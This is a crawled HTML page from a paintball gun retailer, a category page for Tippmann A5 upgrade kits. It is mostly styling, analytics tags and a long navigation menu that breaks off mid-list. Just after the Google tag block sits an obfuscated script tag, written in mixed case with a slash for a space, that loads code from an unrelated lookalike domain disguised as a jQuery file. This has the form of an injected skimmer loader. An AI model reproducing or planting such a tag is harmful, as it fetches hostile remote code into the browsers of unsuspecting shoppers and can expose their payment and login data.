

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.choicepaintballguns.com/tippmann-a5-paintball-gun-kits
body_size: 22046
content:
<!DOCTYPE html>
<html>
<head>
<title>Tippmann A5 Upgrade Kits, Cheap Parts Kits & Custom Mods Pacakges</title>
<meta name="Keywords" content="Tippmann A5 Accessories & Kits, Tippmann A5 Upgrade Kits, Tippmann Paintball Kits, Tippmann A5 kits, Tippmann A5 marker, Tippmann A5 sniper paintball gun, Tippmann A5 upgrades, Cheap Tippmann A5, tactical paintball guns, paintball marker, paintball gun, cheap paintball guns, paintball gear, Tippmann paintball, paintball equipment">
<meta name="Description" content="Easy to install, complete parts kits & upgrades for the Tippmann A5; on sale for cheap, discount prices. Huge selection, fast shipping & outstanding service.">
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#364961; }
body { font-family:Arial; font-size:12px; color:#152727; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:17px; color:#9f5f00; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.button.edge.on { background-color:#c4d1dc !important; color:#000000 !important; }
.accent { background-color:#485e6b; }
.border { background-color:transparent; border:0px; }
.border	.content { padding:5px 10px 0px; }
.border .title { margin-bottom:10px; }
.bottomcontainer { padding:15px !important; }
.boundary td { padding:0px; }
.boundary img { padding:0px; vertical-align:bottom; }
.breadcrumbs { padding:7px 15px; }
.centercontainer { vertical-align:top; padding-bottom:15px; padding-top:15px; }
.heading { margin-bottom:10px; }
.left { padding:0px; background-repeat:none; }
.leftcontainer { position:relative; top:-57px; z-index:10; }
.lineleft { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1768516490065); background-position:top right; background-repeat:no-repeat; }
.lineright { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1768516490065); background-position:top left; background-repeat:no-repeat; }
.logocontainer { padding-left:25px !important; padding-bottom:10px !important; }
.maincontainer { margin:0px auto; width:980px; }
.maincontainer > tbody > tr > td { padding:0px; }
.navigation.popup.level1 { margin-left:2px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .menulabel > .action { background-color:#485e6b; color:white; }
.pagetitle { margin-left:15px; }
.pagetitlecontainer { background-image:url('/naples/images/title_gradient.png'); background-repeat:no-repeat; background-position:top right; background-color:#485e6b; height:32px; }
.rightcontainer { vertical-align:top; padding-top:10px !important; }
.siteelements .link { color:#485e6b; }
.siteelementscontainer { text-align:right; padding-top:10px !important; }
.siteimagecontainer { text-align:right; }
.sitenavigationcontainer { vertical-align:baseline; background-image:url('/naples/images/menu_bkgrnd.png'); background-position:top left; background-repeat:no-repeat; }
.sitenavigation { margin-left:8px; }
.sitenavigation .item { padding:6px 0px 3px 12px; }
.sitepageimage { margin:0px 15px; }
.welcomecontainer { vertical-align:middle; text-align:center; }
.welcomeelement.link { color:#152727; }
#center .margin, #center .border { margin:0px 15px; }
#center .border td, #left .border td, #right .border td { background-repeat:no-repeat; }
#center .border td.left, #left .border td.left, #right .border td.left { background-repeat:repeat-y; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation13', {handle: 'handle13', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation14', {handle: 'handle14', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation15', {handle: 'handle15', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation16', {handle: 'handle16', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation17', {handle: 'handle17', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation18', {handle: 'handle18', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation19', {handle: 'handle19', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation20', {handle: 'handle20', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation21', {handle: 'handle21', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation22', {handle: 'handle22', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation23', {handle: 'handle23', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation24', {handle: 'handle24', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation25', {handle: 'handle25', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation26', {handle: 'handle26', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="canonical" href="http://www.choicepaintballguns.com/tippmann"/><link rel="shortcut icon" href="uploaded/cpg-favicon.png"/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K77K5LP');</script>
<!-- End Google Tag Manager -->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '625370551886114');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=625370551886114&ev=PageView&noscript=1"/></noscript>
<!-- End Meta Pixel Code -->
<link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "choice-paintball-guns",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1961218);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118761902-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118761902-1');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1961218.min.js></scRIpt>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K77K5LP" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<table class="maincontainer">
	<tr>
		<td style="width:15px"></td>
		<td style="width:160px"></td>		
		<td style="width:625px"></td>		
		<td style="width:180px"></td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="siteelementscontainer"><div class="siteelements" id="siteelements">
</div>
</td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="logocontainer"><div class="logo" alt="Choice Paintball Guns">
<p><img border="0" height="200" src="/files/1961218/uploaded/choicepaintballguns.jpg" width="1024"/></p></div>
</td>
	</tr>
		<tr>
		<td rowspan="4"></td>
		<td class="accent"></td>
		<td class="pagetitlecontainer"><img class="pagetitle" alt="Tippmann A5 Paintball Gun Kits" id="pagetitle" src="/naples/pagetitle.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Tippmann+A5+Paintball+Gun+Kits&amp;font=ZurichCondensed&amp;fontsize=25&amp;fontcolor=ffffff&amp;cache=1768516490065"> <span style="float:right; padding-top:6px;"></span></td>
	</tr>
	<tr>
		<td style="vertical-align:top">		
			<div class="leftcontainer">
				<div class="sitenavigationcontainer"><img class="dynamicimage" src="/naples/image.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=images%2Fright_border_gradient.png&amp;cache=1768516490065" style="position:absolute; left:160px; top:25px;"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:2650;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Home&amp;context.state=ndd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2550;">
<a class="link" href="/paintball-markers" id="handle2"><img class="dynamicimage" alt="Paintball Guns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintball+Guns&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tactical-paintball-guns">
Tactical Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-tactical-paintball-guns">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/bt-paintball-guns">
BT Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-bt-dfender-paintball-guns">
BT Dfender</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-tactical-paintball-guns">
Dye Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-paintball-guns">
Rap4 Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun">
T68</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/468-magazine-fed-paintball-guns">
468 Mag Fed Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/real-action-paintball-pistols">
Real Action Markers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-tactical-markers">
Spyder Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tacamo-ak47-tactical-paintball-assault-rifles">
Tacamo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-arms-paintball-guns">
Tiberius Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-tactical-paintball-guns">
Tippmann Woodsball<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-guns">
Tippmann 98</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-guns">
Tippmann A5</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-cronus-paintball-gun">
Tippmann Cronus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-stryker-paintball-guns">
Tippmann Stryker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-magfed-paintball-gun">
Tippmann TMC</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tpx-pistol">
Tippmann TPX Pistols</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-markers">
Valken Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-splatmaster-tactical-woodsball-markers">
JT Splatmaster Woodsball </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/military-replica-paintball-guns">
Military Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ar-15-replica-paintball-guns">
AR15 Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m16-replica-paintball-guns">
M16 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m4-replica-paintball-guns">
M4 Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ak47-paintball-guns">
AK47 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/realistic-replica-paintball-guns">
Other Military Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sniper-paintball-guns">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifles">
Tactical Paintball Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bolt-action-paintball-guns">
Bolt Action Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns">
Magazine Fed Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sub-machine-guns">
Paintball Sub Machine Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-grenade-launchers">
Paintball Grenade Launchers and Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/competition-paintball-guns">
Tournament Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dangerous-power-paintball-guns">
Dangerous Power</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dlx-luxe-paintball-guns">
DLX Luxe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-indoor-tournament-paintball-guns">
Dye Tournament Paintball Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-markers">
Empire Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-axe-paintball-guns">
Empire Axe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-mini-paintball-markers">
Empire Mini</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-resurrection-autococker-paintball-guns">
Resurrection Autococker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-vanquish-paintball-guns">
Empire Vanquish</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gog-paintball-guns">
GoG Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-guns">
HK Army</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/planet-eclipse-paintball-guns">
Planet Eclipse Markers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-ego-paintball-guns">
Planet Eclipse Ego</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etek-paintball-guns">
Planet Eclipse Etek</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etha-paintball-guns">
Planet Eclipse Etha</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-geo-paintball-guns">
Planet Eclipse Geo</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/proto-paintball-guns">
Proto Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-competition-markers">
Spyder Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tournament-paintball-guns">
Valken Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shocker-paintball-guns">
Shocker Competition Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/semi-automatic-paintball-guns">
Semi-Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-automatic-tactical-paintball-guns">
Semi-Auto Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-auto-tournament-paintball-guns">
Sem-Auto Tournament Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electronic-automatic-paintball-guns">
Electronic/Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-woodsball-paintball-guns">
Automatic Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-tournament-paintball-guns">
Automatic Tournament Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-paintball-guns">
Pump Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistols">
Paintball Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/discount-paintball-guns">
Discount Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-100">
Paintball Guns Under $100</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-200">
Paintball Guns Under $200</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-300">
Paintball Guns Under $300</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/300-500-dollar-paintball-guns">
Paintball Guns $300-$500</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/beginner-paintball-guns">
Beginner Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497425592">
Bazooka Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524210">
Zombie Paintball Guns</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2450;">
<a class="link" href="/airsoft-guns-accessories" id="handle3"><img class="dynamicimage" alt="Airsoft Guns and Accessories" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Airsoft+Guns+and+Accessories&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-guns">
Airsoft Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle">
Airsoft Rifles<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-sniper-rifles">
Airsoft Sniper Riffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-scout-rifles">
Airsoft Scout Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-assault-rifles">
Airsoft Assault Rifles</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols">
Airsoft Pistols<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-airsoft-pistols">
Magazine Fed Airsoft Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revolver-airsoft-pistols">
Revolver Airsoft Pistols </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-shotguns">
Airsoft Shotguns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-airsoft-shotguns">
CO2 Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/green-gas-airsoft-shotguns">
Green Gas Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-lever-break-action-airsoft-shotguns">
Pump, Lever & Break Action Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pistol-grip-airsoft-shotguns">
Pistol Grip Airsoft Shotguns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-smgs">
Airsoft SMGs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-cases">
Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle-cases">
Airsoft Rifle Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-rifle-cases">
Hard Airsoft Rifle Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-rifle-cases-bags">
Soft Airsoft Rifle Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/smg-mid-size-airsoft-gun-cases">
SMG & Mid Size Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-smg-mid-size-airsoft-gun-cases">
Hard SMG Mid-Size Airsoft Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-smg-mid-size-airsoft-gun-cases">
Soft SMG Mid-Size Airsoft Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols-cases">
Airsoft Pistol Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-pistol-cases">
Hard Airsoft Pistol Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-pistol-cases-bags-holsters">
Soft Airsoft Pistol Cases and Holsters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-attachments">
Airsoft Attachments</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-helmets-pads">
Airsoft Helmets, Goggles & Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-ammunition-bbs">
Airsoft Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-magazines">
Airsoft Magazines<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/metal-airsoft-magazines">
Metal Airsoft Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polymer-fiber-magazines">
Polymer Fiber Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/high-capacity-airsoft-magazines">
High Capacity Airsoft Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-supplies-accessories">
Airsoft Supplies & Accessories</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2350;">
<a class="link" href="/paintball-protective-gear" id="handle4"><img class="dynamicimage" alt="Protective Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Protective+Gear&amp;children.state=children&amp;context.state=ddu&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-masks">
Paintball Goggles and Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-masks">
Dye Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-i5-paintball-masks">
Dye I5</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-masks">
Empire Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-e-flex-paintball-masks">
Empire E-Flex Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-e-vents-paintball-masks">
Empire E-Vents Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-evs-paintball-goggles">
Empire EVS Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-helix-paintball-masks">
